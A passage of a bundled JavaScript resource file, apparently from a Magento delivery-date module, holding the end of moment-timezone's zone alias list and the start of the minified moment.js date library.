merica/Denver|America/Cambridge_Bay\",\"America/Denver|America/Edmonton\",\"America/Denver|America/Inuvik\",\"America/Denver|America/Ojinaga\",\"America/Denver|America/Shiprock\",\"America/Denver|America/Yellowknife\",\"America/Denver|Canada/Mountain\",\"America/Denver|MST7MDT\",\"America/Denver|Navajo\",\"America/Denver|US/Mountain\",\"America/Fortaleza|America/Argentina/Buenos_Aires\",\"America/Fortaleza|America/Argentina/Catamarca\",\"America/Fortaleza|America/Argentina/ComodRivadavia\",\"America/Fortaleza|America/Argentina/Cordoba\",\"America/Fortaleza|America/Argentina/Jujuy\",\"America/Fortaleza|America/Argentina/La_Rioja\",\"America/Fortaleza|America/Argentina/Mendoza\",\"America/Fortaleza|America/Argentina/Rio_Gallegos\",\"America/Fortaleza|America/Argentina/Salta\",\"America/Fortaleza|America/Argentina/San_Juan\",\"America/Fortaleza|America/Argentina/San_Luis\",\"America/Fortaleza|America/Argentina/Tucuman\",\"America/Fortaleza|America/Argentina/Ushuaia\",\"America/Fortaleza|America/Belem\",\"America/Fortaleza|America/Buenos_Aires\",\"America/Fortaleza|America/Catamarca\",\"America/Fortaleza|America/Cayenne\",\"America/Fortaleza|America/Cordoba\",\"America/Fortaleza|America/Jujuy\",\"America/Fortaleza|America/Maceio\",\"America/Fortaleza|America/Mendoza\",\"America/Fortaleza|America/Paramaribo\",\"America/Fortaleza|America/Recife\",\"America/Fortaleza|America/Rosario\",\"America/Fortaleza|America/Santarem\",\"America/Fortaleza|Antarctica/Rothera\",\"America/Fortaleza|Atlantic/Stanley\",\"America/Fortaleza|Etc/GMT+3\",\"America/Halifax|America/Glace_Bay\",\"America/Halifax|America/Goose_Bay\",\"America/Halifax|America/Moncton\",\"America/Halifax|America/Thule\",\"America/Halifax|Atlantic/Bermuda\",\"America/Halifax|Canada/Atlantic\",\"America/Havana|Cuba\",\"America/La_Paz|America/Boa_Vista\",\"America/La_Paz|America/Guyana\",\"America/La_Paz|America/Manaus\",\"America/La_Paz|America/Porto_Velho\",\"America/La_Paz|Brazil/West\",\"America/La_Paz|Etc/GMT+4\",\"America/Lima|America/Bogota\",\"America/Lima|America/Guayaquil\",\"America/Lima|Etc/GMT+5\",\"America/Los_Angeles|America/Dawson\",\"America/Los_Angeles|America/Ensenada\",\"America/Los_Angeles|America/Santa_Isabel\",\"America/Los_Angeles|America/Tijuana\",\"America/Los_Angeles|America/Vancouver\",\"America/Los_Angeles|America/Whitehorse\",\"America/Los_Angeles|Canada/Pacific\",\"America/Los_Angeles|Canada/Yukon\",\"America/Los_Angeles|Mexico/BajaNorte\",\"America/Los_Angeles|PST8PDT\",\"America/Los_Angeles|US/Pacific\",\"America/Los_Angeles|US/Pacific-New\",\"America/Managua|America/Belize\",\"America/Managua|America/Costa_Rica\",\"America/Managua|America/El_Salvador\",\"America/Managua|America/Guatemala\",\"America/Managua|America/Regina\",\"America/Managua|America/Swift_Current\",\"America/Managua|America/Tegucigalpa\",\"America/Managua|Canada/Saskatchewan\",\"America/Mexico_City|America/Bahia_Banderas\",\"America/Mexico_City|America/Merida\",\"America/Mexico_City|America/Monterrey\",\"America/Mexico_City|Mexico/General\",\"America/New_York|America/Detroit\",\"America/New_York|America/Fort_Wayne\",\"America/New_York|America/Indiana/Indianapolis\",\"America/New_York|America/Indiana/Marengo\",\"America/New_York|America/Indiana/Petersburg\",\"America/New_York|America/Indiana/Vevay\",\"America/New_York|America/Indiana/Vincennes\",\"America/New_York|America/Indiana/Winamac\",\"America/New_York|America/Indianapolis\",\"America/New_York|America/Iqaluit\",\"America/New_York|America/Kentucky/Louisville\",\"America/New_York|America/Kentucky/Monticello\",\"America/New_York|America/Louisville\",\"America/New_York|America/Montreal\",\"America/New_York|America/Nassau\",\"America/New_York|America/Nipigon\",\"America/New_York|America/Pangnirtung\",\"America/New_York|America/Thunder_Bay\",\"America/New_York|America/Toronto\",\"America/New_York|Canada/Eastern\",\"America/New_York|EST5EDT\",\"America/New_York|US/East-Indiana\",\"America/New_York|US/Eastern\",\"America/New_York|US/Michigan\",\"America/Noronha|Atlantic/South_Georgia\",\"America/Noronha|Brazil/DeNoronha\",\"America/Noronha|Etc/GMT+2\",\"America/Panama|America/Atikokan\",\"America/Panama|America/Cayman\",\"America/Panama|America/Coral_Harbour\",\"America/Panama|America/Jamaica\",\"America/Panama|EST\",\"America/Panama|Jamaica\",\"America/Phoenix|America/Creston\",\"America/Phoenix|America/Dawson_Creek\",\"America/Phoenix|America/Hermosillo\",\"America/Phoenix|MST\",\"America/Phoenix|US/Arizona\",\"America/Rio_Branco|America/Eirunepe\",\"America/Rio_Branco|America/Porto_Acre\",\"America/Rio_Branco|Brazil/Acre\",\"America/Santiago|Chile/Continental\",\"America/Santo_Domingo|America/Anguilla\",\"America/Santo_Domingo|America/Antigua\",\"America/Santo_Domingo|America/Aruba\",\"America/Santo_Domingo|America/Barbados\",\"America/Santo_Domingo|America/Blanc-Sablon\",\"America/Santo_Domingo|America/Curacao\",\"America/Santo_Domingo|America/Dominica\",\"America/Santo_Domingo|America/Grenada\",\"America/Santo_Domingo|America/Guadeloupe\",\"America/Santo_Domingo|America/Kralendijk\",\"America/Santo_Domingo|America/Lower_Princes\",\"America/Santo_Domingo|America/Marigot\",\"America/Santo_Domingo|America/Martinique\",\"America/Santo_Domingo|America/Montserrat\",\"America/Santo_Domingo|America/Port_of_Spain\",\"America/Santo_Domingo|America/Puerto_Rico\",\"America/Santo_Domingo|America/St_Barthelemy\",\"America/Santo_Domingo|America/St_Kitts\",\"America/Santo_Domingo|America/St_Lucia\",\"America/Santo_Domingo|America/St_Thomas\",\"America/Santo_Domingo|America/St_Vincent\",\"America/Santo_Domingo|America/Tortola\",\"America/Santo_Domingo|America/Virgin\",\"America/Sao_Paulo|Brazil/East\",\"America/St_Johns|Canada/Newfoundland\",\"Antarctica/Palmer|America/Punta_Arenas\",\"Asia/Baghdad|Antarctica/Syowa\",\"Asia/Baghdad|Asia/Aden\",\"Asia/Baghdad|Asia/Bahrain\",\"Asia/Baghdad|Asia/Kuwait\",\"Asia/Baghdad|Asia/Qatar\",\"Asia/Baghdad|Asia/Riyadh\",\"Asia/Baghdad|Etc/GMT-3\",\"Asia/Baghdad|Europe/Minsk\",\"Asia/Bangkok|Asia/Ho_Chi_Minh\",\"Asia/Bangkok|Asia/Novokuznetsk\",\"Asia/Bangkok|Asia/Phnom_Penh\",\"Asia/Bangkok|Asia/Saigon\",\"Asia/Bangkok|Asia/Vientiane\",\"Asia/Bangkok|Etc/GMT-7\",\"Asia/Bangkok|Indian/Christmas\",\"Asia/Dhaka|Antarctica/Vostok\",\"Asia/Dhaka|Asia/Almaty\",\"Asia/Dhaka|Asia/Bishkek\",\"Asia/Dhaka|Asia/Dacca\",\"Asia/Dhaka|Asia/Kashgar\",\"Asia/Dhaka|Asia/Qyzylorda\",\"Asia/Dhaka|Asia/Thimbu\",\"Asia/Dhaka|Asia/Thimphu\",\"Asia/Dhaka|Asia/Urumqi\",\"Asia/Dhaka|Etc/GMT-6\",\"Asia/Dhaka|Indian/Chagos\",\"Asia/Dili|Etc/GMT-9\",\"Asia/Dili|Pacific/Palau\",\"Asia/Dubai|Asia/Muscat\",\"Asia/Dubai|Asia/Tbilisi\",\"Asia/Dubai|Asia/Yerevan\",\"Asia/Dubai|Etc/GMT-4\",\"Asia/Dubai|Europe/Samara\",\"Asia/Dubai|Indian/Mahe\",\"Asia/Dubai|Indian/Mauritius\",\"Asia/Dubai|Indian/Reunion\",\"Asia/Gaza|Asia/Hebron\",\"Asia/Hong_Kong|Hongkong\",\"Asia/Jakarta|Asia/Pontianak\",\"Asia/Jerusalem|Asia/Tel_Aviv\",\"Asia/Jerusalem|Israel\",\"Asia/Kamchatka|Asia/Anadyr\",\"Asia/Kamchatka|Etc/GMT-12\",\"Asia/Kamchatka|Kwajalein\",\"Asia/Kamchatka|Pacific/Funafuti\",\"Asia/Kamchatka|Pacific/Kwajalein\",\"Asia/Kamchatka|Pacific/Majuro\",\"Asia/Kamchatka|Pacific/Nauru\",\"Asia/Kamchatka|Pacific/Tarawa\",\"Asia/Kamchatka|Pacific/Wake\",\"Asia/Kamchatka|Pacific/Wallis\",\"Asia/Kathmandu|Asia/Katmandu\",\"Asia/Kolkata|Asia/Calcutta\",\"Asia/Kuala_Lumpur|Asia/Brunei\",\"Asia/Kuala_Lumpur|Asia/Kuching\",\"Asia/Kuala_Lumpur|Asia/Singapore\",\"Asia/Kuala_Lumpur|Etc/GMT-8\",\"Asia/Kuala_Lumpur|Singapore\",\"Asia/Makassar|Asia/Ujung_Pandang\",\"Asia/Rangoon|Asia/Yangon\",\"Asia/Rangoon|Indian/Cocos\",\"Asia/Seoul|ROK\",\"Asia/Shanghai|Asia/Chongqing\",\"Asia/Shanghai|Asia/Chungking\",\"Asia/Shanghai|Asia/Harbin\",\"Asia/Shanghai|Asia/Macao\",\"Asia/Shanghai|Asia/Macau\",\"Asia/Shanghai|Asia/Taipei\",\"Asia/Shanghai|PRC\",\"Asia/Shanghai|ROC\",\"Asia/Tashkent|Antarctica/Mawson\",\"Asia/Tashkent|Asia/Aqtau\",\"Asia/Tashkent|Asia/Aqtobe\",\"Asia/Tashkent|Asia/Ashgabat\",\"Asia/Tashkent|Asia/Ashkhabad\",\"Asia/Tashkent|Asia/Atyrau\",\"Asia/Tashkent|Asia/Dushanbe\",\"Asia/Tashkent|Asia/Oral\",\"Asia/Tashkent|Asia/Samarkand\",\"Asia/Tashkent|Etc/GMT-5\",\"Asia/Tashkent|Indian/Kerguelen\",\"Asia/Tashkent|Indian/Maldives\",\"Asia/Tehran|Iran\",\"Asia/Tokyo|Japan\",\"Asia/Ulaanbaatar|Asia/Choibalsan\",\"Asia/Ulaanbaatar|Asia/Ulan_Bator\",\"Asia/Vladivostok|Asia/Ust-Nera\",\"Asia/Yakutsk|Asia/Khandyga\",\"Atlantic/Azores|America/Scoresbysund\",\"Atlantic/Cape_Verde|Etc/GMT+1\",\"Australia/Adelaide|Australia/Broken_Hill\",\"Australia/Adelaide|Australia/South\",\"Australia/Adelaide|Australia/Yancowinna\",\"Australia/Brisbane|Australia/Lindeman\",\"Australia/Brisbane|Australia/Queensland\",\"Australia/Darwin|Australia/North\",\"Australia/Lord_Howe|Australia/LHI\",\"Australia/Perth|Australia/West\",\"Australia/Sydney|Australia/ACT\",\"Australia/Sydney|Australia/Canberra\",\"Australia/Sydney|Australia/Currie\",\"Australia/Sydney|Australia/Hobart\",\"Australia/Sydney|Australia/Melbourne\",\"Australia/Sydney|Australia/NSW\",\"Australia/Sydney|Australia/Tasmania\",\"Australia/Sydney|Australia/Victoria\",\"Etc/UCT|UCT\",\"Etc/UTC|Etc/Universal\",\"Etc/UTC|Etc/Zulu\",\"Etc/UTC|UTC\",\"Etc/UTC|Universal\",\"Etc/UTC|Zulu\",\"Europe/Athens|Asia/Nicosia\",\"Europe/Athens|EET\",\"Europe/Athens|Europe/Bucharest\",\"Europe/Athens|Europe/Helsinki\",\"Europe/Athens|Europe/Kiev\",\"Europe/Athens|Europe/Mariehamn\",\"Europe/Athens|Europe/Nicosia\",\"Europe/Athens|Europe/Riga\",\"Europe/Athens|Europe/Sofia\",\"Europe/Athens|Europe/Tallinn\",\"Europe/Athens|Europe/Uzhgorod\",\"Europe/Athens|Europe/Vilnius\",\"Europe/Athens|Europe/Zaporozhye\",\"Europe/Chisinau|Europe/Tiraspol\",\"Europe/Dublin|Eire\",\"Europe/Istanbul|Asia/Istanbul\",\"Europe/Istanbul|Turkey\",\"Europe/Lisbon|Atlantic/Canary\",\"Europe/Lisbon|Atlantic/Faeroe\",\"Europe/Lisbon|Atlantic/Faroe\",\"Europe/Lisbon|Atlantic/Madeira\",\"Europe/Lisbon|Portugal\",\"Europe/Lisbon|WET\",\"Europe/London|Europe/Belfast\",\"Europe/London|Europe/Guernsey\",\"Europe/London|Europe/Isle_of_Man\",\"Europe/London|Europe/Jersey\",\"Europe/London|GB\",\"Europe/London|GB-Eire\",\"Europe/Moscow|W-SU\",\"Europe/Paris|Africa/Ceuta\",\"Europe/Paris|Arctic/Longyearbyen\",\"Europe/Paris|Atlantic/Jan_Mayen\",\"Europe/Paris|CET\",\"Europe/Paris|Europe/Amsterdam\",\"Europe/Paris|Europe/Andorra\",\"Europe/Paris|Europe/Belgrade\",\"Europe/Paris|Europe/Berlin\",\"Europe/Paris|Europe/Bratislava\",\"Europe/Paris|Europe/Brussels\",\"Europe/Paris|Europe/Budapest\",\"Europe/Paris|Europe/Busingen\",\"Europe/Paris|Europe/Copenhagen\",\"Europe/Paris|Europe/Gibraltar\",\"Europe/Paris|Europe/Ljubljana\",\"Europe/Paris|Europe/Luxembourg\",\"Europe/Paris|Europe/Madrid\",\"Europe/Paris|Europe/Malta\",\"Europe/Paris|Europe/Monaco\",\"Europe/Paris|Europe/Oslo\",\"Europe/Paris|Europe/Podgorica\",\"Europe/Paris|Europe/Prague\",\"Europe/Paris|Europe/Rome\",\"Europe/Paris|Europe/San_Marino\",\"Europe/Paris|Europe/Sarajevo\",\"Europe/Paris|Europe/Skopje\",\"Europe/Paris|Europe/Stockholm\",\"Europe/Paris|Europe/Tirane\",\"Europe/Paris|Europe/Vaduz\",\"Europe/Paris|Europe/Vatican\",\"Europe/Paris|Europe/Vienna\",\"Europe/Paris|Europe/Warsaw\",\"Europe/Paris|Europe/Zagreb\",\"Europe/Paris|Europe/Zurich\",\"Europe/Paris|Poland\",\"Europe/Ulyanovsk|Europe/Astrakhan\",\"Pacific/Auckland|Antarctica/McMurdo\",\"Pacific/Auckland|Antarctica/South_Pole\",\"Pacific/Auckland|NZ\",\"Pacific/Chatham|NZ-CHAT\",\"Pacific/Easter|Chile/EasterIsland\",\"Pacific/Fakaofo|Etc/GMT-13\",\"Pacific/Fakaofo|Pacific/Enderbury\",\"Pacific/Galapagos|Etc/GMT+6\",\"Pacific/Gambier|Etc/GMT+9\",\"Pacific/Guadalcanal|Antarctica/Macquarie\",\"Pacific/Guadalcanal|Etc/GMT-11\",\"Pacific/Guadalcanal|Pacific/Efate\",\"Pacific/Guadalcanal|Pacific/Kosrae\",\"Pacific/Guadalcanal|Pacific/Noumea\",\"Pacific/Guadalcanal|Pacific/Pohnpei\",\"Pacific/Guadalcanal|Pacific/Ponape\",\"Pacific/Guam|Pacific/Saipan\",\"Pacific/Honolulu|HST\",\"Pacific/Honolulu|Pacific/Johnston\",\"Pacific/Honolulu|US/Hawaii\",\"Pacific/Kiritimati|Etc/GMT-14\",\"Pacific/Niue|Etc/GMT+11\",\"Pacific/Pago_Pago|Pacific/Midway\",\"Pacific/Pago_Pago|Pacific/Samoa\",\"Pacific/Pago_Pago|US/Samoa\",\"Pacific/Pitcairn|Etc/GMT+8\",\"Pacific/Port_Moresby|Antarctica/DumontDUrville\",\"Pacific/Port_Moresby|Etc/GMT-10\",\"Pacific/Port_Moresby|Pacific/Chuuk\",\"Pacific/Port_Moresby|Pacific/Truk\",\"Pacific/Port_Moresby|Pacific/Yap\",\"Pacific/Tahiti|Etc/GMT+10\",\"Pacific/Tahiti|Pacific/Rarotonga\"]});return moment;}));","MageWorx_DeliveryDate/js/moment.min.js":"!function(e,a){\"object\"==typeof exports&&\"undefined\"!=typeof module?module.exports=a():\"function\"==typeof define&&define.amd?define(a):e.moment=a()}(this,function(){\"use strict\";var e,n;function M(){return e.apply(null,arguments)}function i(e){return e instanceof Array||\"[object Array]\"===Object.prototype.toString.call(e)}function _(e){return null!=e&&\"[object Object]\"===Object.prototype.toString.call(e)}function h(e,a){return Object.prototype.hasOwnProperty.call(e,a)}function o(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;for(var a in e)if(h(e,a))return;return 1}function r(e){return void 0===e}function m(e){return\"number\"==typeof e||\"[object Number]\"===Object.prototype.toString.call(e)}function d(e){return e instanceof Date||\"[object Date]\"===Object.prototype.toString.call(e)}function u(e,a){for(var t=[],s=0;s<e.length;++s)t.push(a(e[s],s));return t}function l(e,a){for(var t in a)h(a,t)&&(e[t]=a[t]);return h(a,\"toString\")&&(e.toString=a.toString),h(a,\"valueOf\")&&(e.valueOf=a.valueOf),e}function c(e,a,t,s){return Sa(e,a,t,s,!0).utc()}function L(e){return null==e._pf&&(e._pf={empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}),e._pf}function Y(e){if(null==e._isValid){var a=L(e),t=n.call(a.parsedDateParts,function(e){return null!=e}),s=!isNaN(e._d.getTime())&&a.overflow<0&&!a.empty&&!a.invalidEra&&!a.invalidMonth&&!a.invalidWeekday&&!a.weekdayMismatch&&!a.nullInput&&!a.invalidFormat&&!a.userInvalidated&&(!a.meridiem||a.meridiem&&t);if(e._strict&&(s=s&&0===a.charsLeftOver&&0===a.unusedTokens.length&&void 0===a.bigHour),null!=Object.isFrozen&&Object.isFrozen(e))return s;e._isValid=s}return e._isValid}function y(e){var a=c(NaN);return null!=e?l(L(a),e):L(a).userInvalidated=!0,a}n=Array.prototype.some?Array.prototype.some:function(e){for(var a=Object(this),t=a.length>>>0,s=0;s<t;s++)if(s in a&&e.call(this,a[s],s,a))return!0;return!1};var f=M.momentProperties=[],a=!1;function p(e,a){var t,s,n;if(r(a._isAMomentObject)||(e._isAMomentObject=a._isAMomentObject),r(a._i)||(e._i=a._i),r(a._f)||(e._f=a._f),r(a._l)||(e._l=a._l),r(a._strict)||(e._strict=a._strict),r(a._tzm)||(e._tzm=a._tzm),r(a._isUTC)||(e._isUTC=a._isUTC),r(a._offset)||(e._offset=a._offset),r(a._pf)||(e._pf=L(a)),r(a._locale)||(e._locale=a._locale),0<f.length)for(t=0;t<f.length;t++)r(n=a[s=f[t]])||(e[s]=n);return e}function k(e){p(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===a&&(a=!0,M.updateOffset(this),a=!1)}function D(e){return e instanceof k||null!=e&&null!=e._isAMomentObject}function T(e){!1===M.suppressDeprecationWarnings&&\"undefined\"!=typeof console&&console.warn&&console.warn(\"Deprecation warning: \"+e)}function t(n,r){var d=!0;return l(function(){if(null!=M.deprecationHandler&&M.deprecationHandler(null,n),d){for(var e,a,t=[],s=0;s<arguments.length;s++){if(e=\"\",\"object\"==typeof arguments[s]){for(a in e+=\"\\n[\"+s+\"] \",arguments[0])h(arguments[0],a)&&(e+=a+\": \"+arguments[0][a]+\", \");e=e.slice(0,-2)}else e=arguments[s];t.push(e)}T(n+\"\\nArguments: \"+Array.prototype.slice.call(t).join(\"\")+\"\\n\"+(new Error).stack),d=!1}return r.apply(this,arguments)},r)}var s,g={};function w(e,a){null!=M.deprecationHandler&&M.deprecationHandler(e,a),g[e]||(T(a),g[e]=!0)}function v(e){return\"undefined\"!=typeof Function&&e instanceof Function||\"[object Function]\"===Object.prototype.toString.call(e)}function b(e,a){var t,s=l({},e);for(t in a)h(a,t)&&(_(e[t])&&_(a[t])?(s[t]={},l(s[t],e[t]),l(s[t],a[t])):null!=a[t]?s[t]=a[t]:delete s[t]);for(t in e)h(e,t)&&!h(a,t)&&_(e[t])&&(s[t]=l({},s[t]));return s}function S(e){null!=e&&this.set(e)}M.suppressDeprecationWarnings=!1,M.deprecationHandler=null,s=Object.keys?Object.keys:function(e){var a,t=[];for(a in e)h(e,a)&&t.push(a);return t};function H(e,a,t){var s=\"\"+Math.abs(e),n=a-s.length;return(0<=e?t?\"+\":\"\":\"-\")+Math.pow(10,Math.max(0,n)).toString().substr(1)+s}var j=/(\\[[^\\[]*\\])|(\\\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,x=/(\\[[^\\[]*\\])|(\\\\)?(LTS|LT|LL?L?L?|l{1,4})/g,P={},O={};function W(e,a,t,s){var n=\"string\"==typeof s?function(){return this[s]()}:s;e&&(O[e]=n),a&&(O[a[0]]=function(){return H(n.apply(this,arguments),a[1],a[2])}),t&&(O[t]=function(){return this.localeData().ordinal(n.apply(this,arguments),e)})}function A(e,a){return e.isValid()?(a=E(a,e.localeData()),P[a]=P[a]||function(s){for(var e,n=s.match(j),a=0,r=n.length;a<r;a++)O[n[a]]?n[a]=O[n[a]]:n[a]=(e=n[a]).match(/\\[[\\s\\S]/)?e.replace(/^\\[|\\]$/g,\"\"):e.replace(/\\\\/g,\"\");return function(e){for(var a=\"\",t=0;t<r;t++)a+=v(n[t])?n[t].call(e,s):n[t];return a}}(a),P[a](e)):e.localeData().invalidDate()}function E(e,a){var t=5;function s(e){return a.longDateFormat(e)||e}for(x.lastIndex=0;0<=t&&x.test(e);)e=e.replace(x,s),x.lastIndex=0,--t;return e}var F={};function z(e,a){var t=e.toLowerCase();F[t]=F[t+\"s\"]=F[a]=e}function N(e){return\"string\"==typeof e?F[e]||F[e.toLowerCase()]:void 0}function J(e){var a,t,s={};for(t in e)h(e,t)&&(a=N(t))&&(s[a]=e[t]);return s}var R={};function C(e,a){R[e]=a}function I(e){return e%4==0&&e%100!=0||e%400==0}function U(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function G(e){var a=+e,t=0;return 0!=a&&isFinite(a)&&(t=U(a)),t}function V(a,t){return function(e){return null!=e?(K(this,a,e),M.updateOffset(this,t),this):B(this,a)}}function B(e,a){return e.isValid()?e._d[\"get\"+(e._isUTC?\"UTC\":\"\")+a]():NaN}function K(e,a,t){e.isValid()&&!isNaN(t)&&(\"FullYear\"===a&&I(e.year())&&1===e.month()&&29===e.date()?(t=G(t),e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+a](t,e.month(),Se(t,e.month()))):e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+a](t))}var q,Z=/\\d/,$=/\\d\\d/,Q=/\\d{3}/,X=/\\d{4}/,ee=/[+-]?\\d{6}/,ae=/\\d\\d?/,te=/\\d\\d\\d\\d?/,se=/\\d\\d\\d\\d\\d\\d?/,ne=/\\d{1,3}/,re=/\\d{1,4}/,de=/[+-]?\\d{1,6}/,ie=/\\d+/,_e=/[+-]?\\d+/,oe=/Z|[+-]\\d\\d:?\\d\\d/gi,me=/Z|[+-]\\d\\d(?::?\\d\\d)?/gi,ue=/[0-9]{0,256}['a-z\\u00A0-\\u05FF\\u0700-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFF07\\uFF10-\\uFFEF]{1,256}|[\\u0600-\\u06FF\\/]{1,256}(\\s*?[\\u0600-\\u06FF]{1,256}){1,2}/i;function le(e,t,s){q[e]=v(t)?t:function(e,a){return e&&s?s:t}}function Me(e,a){return h(q,e)?q[e](a._strict,a._locale):new RegExp(he(e.replace(\"\\\\\",\"\").replace(/\\\\(\\[)|\\\\(\\])|\\[([^\\]\\[]*)\\]|\\\\(.)/g,function(e,a,t,s,n){return a||t||s||n})))}function he(e){return e.replace(/[-\\/\\\\^$*+?.()|[\\]{}]/g,\"\\\\$&\")}q={};var ce={};function Le(e,t){var a,s=t;for(\"string\"==typeof e&&(e=[e]),m(t)&&(s=function(e,a){a[t]=G(e)}),a=0;a<e.length;a++)ce[e[a]]=s}function Ye(e,n){Le(e,function(e,a,t,s){t._w=t._w||{},n(e,t._w,t,s)})}var ye,fe=0,pe=1,ke=2,De=3,Te=4,ge=5,we=6,ve=7,be=8;function Se(e,a){if(isNaN(e)||isNaN(a))return NaN;var t,s=(a%(t=12)+t)%t;return e+=(a-s)/12,1==s?I(e)?29:28:31-s%7%2}ye=Array.prototype.indexOf?Array.prototype.indexOf:function(e){for(var a=0;a<this.length;++a)if(this[a]===e)return a;return-1},W(\"M\",[\"MM\",2],\"Mo\",function(){return this.month()+1}),W(\"MMM\",0,0,function(e){return this.localeData().monthsShort(this,e)}),W(\"MMMM\",0,0,function(e){return this.localeData().months(this,e)}),z(\"month\",\"M\"),C(\"month\",8),le(\"M\",ae),le(\"MM\",ae,$),le(\"MMM\",function(e,a){return a.monthsShortRegex(e)}),le(\"MMMM\",function(e,a){return a.monthsRegex(e)}),Le([\"M\",\"MM\"],function(e,a){a[pe]=G(e)-1}),Le([\"MMM\",\"MMMM\"],function(e,a,t,s){var n=t._locale.monthsParse(e,s,t._strict);null!=n?a[pe]=n:L(t).invalidMonth=e});var He=\"January_February_March_April_May_June_July_August_September_October_November_December\".split(\"_\"),je=\"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec\".split(\"_\"),xe=/D[oD]?(\\[[^\\[\\]]*\\]|\\s)+MMMM?/,Pe=ue,Oe=ue;function We(e,a){var t;if(!e.isValid())return e;if(\"string\"==typeof a)if(/^\\d+$/.test(a))a=G(a);else if(!m(a=e.localeData().monthsParse(a)))return e;return t=Math.min(e.date(),Se(e.year(),a)),e._d[\"set\"+(e._isUTC?\"UTC\":\"\")+\"Month\"](a,t),e}function Ae(e){return null!=e?(We(this,e),M.updateOffset(this,!0),this):B(this,\"Month\")}function Ee(){function e(e,a){return a.length-e.length}for(var a,t=[],s=[],n=[],r=0;r<12;r++)a=c([2e3,r]),t.push(this.monthsShort(a,\"\")),s.push(this.months(a,\"\")),n.push(this.months(a,\"\")),n.push(this.monthsShort(a,\"\"));for(t.sort(e),s.sort(e),n.sort(e),r=0;r<12;r++)t[r]=he(t[r]),s[r]=he(s[r]);for(r=0;r<24;r++)n[r]=he(n[r]);this._monthsRegex=new RegExp(\"^(\"+n.join(\"|\")+\")\",\"i\"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp(\"^(\"+s.join(\"|\")+\")\",\"i\"),this._monthsShortStrictRegex=new RegExp(\"^(\"+t.join(\"|\")+\")\",\"i\")}function Fe(e){return I(e)?366:365}W(\"Y\",0,0,function(){var e=this.year();return e<=9999?H(e,4):\"+\"+e}),W(0,[\"YY\",2],0,function(){return this.year()%100}),W(0,[\"YYYY\",4],0,\"year\"),W(0,[\"YYYYY\",5],0,\"year\"),W(0,[\"YYYYYY\",6,!0],0,\"year\"),z(\"year\",\"y\"),C(\"year\",1),le(\"Y\",_e),le(\"YY\",ae,$),le(\"YYYY\",re,X),le(\"YYYYY\",de,ee),le(\"YYYYYY\",de,ee),Le([\"YYYYY\",\"YYYYYY\"],fe),Le(\"YYYY\",function(e,a){a[fe]=2===e.length?M.parseTwoDigitYear(e):G(e)}),Le(\"YY\",function(e,a){a[fe]=M.parseTwoDigitYear(e)}),Le(\"Y\",function(e,a){a[fe]=parseInt(e,10)}),M.parseTwoDigitYear=function(e){return G(e)+(68<G(e)?1900:2e3)};var ze=V(\"FullYear\",!0);function Ne(e){var a,t;return e<100&&0<=e?((t=Array.prototype.slice.call(arguments))[0]=e+400,a=new Date(Date.UTC.apply(null,t)),isFinite(a.getUTCFullYear())&&a.setUTCFullYear(e)):a=new Date(Date.UTC.apply(null,arguments)),a}function Je(e,a,t){var s=7+a-t;return s-(7+Ne(e,0,s).getUTCDay()-a)%7-1}function Re(e,a,t,s,n){var r,d=1+7*(a-1)+(7+t-s)%7+Je(e,s,n),i=d<=0?Fe(r=e-1)+d:d>Fe(e)?(r=e+1,d-Fe(e)):(r=e,d);return{year:r,dayOfYear:i}}function Ce(e,a,t){var s,n,r=Je(e.year(),a,t),d=Math.floor((e.dayOfYear()-r-1)/7)+1;return d<1?s=d+Ie(n=e.year()-1,a,t):d>Ie(e.year(),a,t)?(s=d-Ie(e.year(),a,t),n=e.year()+1):(n=e.year(),s=d),{week:s,year:n}}function Ie(e,a,t){var s=Je(e,a,t),n=Je(e+1,a,t);return(Fe(e)-s+n)/7}W(\"w\",[\"ww\",2],\"wo\",\"week\"),W(\"W\",[\"WW\",2],\"Wo\",\"isoWeek\"),z(\"week\",\"w\"),z(\"isoWeek\",\"W\"),C(\"week\",5),C(\"isoWeek\",5),le(\"w\",ae),le(\"ww\",ae,$),le(\"W\",ae),le(\"WW\",ae,$),Ye([\"w\",\"ww\",\"W\",\"WW\"],function(e,a,t,s){a[s.substr(0,1)]=G(e)});function Ue(e,a){return e.slice(a,7).concat(e.slice(0,a))}W(\"d\",0,\"do\",\"day\"),W(\"dd\",0,0,function(e){return this.localeData().weekdaysMin(this,e)}),W(\"ddd\",0,0,function(e){return this.localeData().weekdaysShort(this,e)}),W(\"dddd\",0,0,function(e){return this.localeData().weekdays(this,e)}),W(\"e\",0,0,\"weekday\"),W(\"E\",0,0,\"isoWeekday\"),z(\"day\",\"d\"),z(\"weekday\",\"e\"),z(\"isoWeekday\",\"E\"),C(\"day\",11),C(\"weekday\",11),C(\"isoWeekday\",11),le(\"d\",ae),le(\"e\",ae),le(\"E\",ae),le(\"dd\",function(e,a){return a.weekdaysMinRegex(e)}),le(\"ddd\",function(e,a){return a.weekdaysShortRegex(e)}),le(\"dddd\",function(e,a){return a.weekdaysRegex(e)}),Ye([\"dd\",\"ddd\",\"dddd\"],function(e,a,t,s){var n=t._locale.weekdaysParse(e,s,t._strict);null!=n?a.d=n:L(t).invalidWeekday=e}),Ye([\"d\",\"e\",\"E\"],function(e,a,t,s){a[s]=G(e)});var 